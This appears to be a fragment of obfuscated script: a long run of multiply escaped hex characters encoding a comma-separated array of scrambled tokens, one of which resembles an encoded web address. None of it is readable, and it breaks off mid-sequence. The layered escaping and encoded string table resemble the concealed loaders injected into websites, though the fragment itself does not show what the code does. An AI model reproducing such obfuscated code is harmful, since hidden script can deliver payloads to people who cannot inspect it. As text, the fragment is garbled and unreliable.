c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5